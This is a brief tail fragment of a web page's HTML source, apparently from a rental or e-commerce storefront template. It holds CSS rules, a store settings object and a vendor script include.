    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
}
.ers_category .panel-default, .ers_page_home .panel-default {
    height: 1em !important;
}
</style>
                        <script>const mergeFields = {"folderName":"pmagic","enableTravelFeeByMile":false,"allowOtherCityOrders":false,"enableCheckoutAutocomplete":true,"enableCustomerSave":true,"enableDeliveryArea":true,"enableSuggestedItems":false,"enableQuickView":true,"show_floating_cart":true,"currencyCode":"USD"};</script>
                        <script src='https://premium-websections.ourers.com/view/assets/allScripts.js'></script>
                    
</body></html>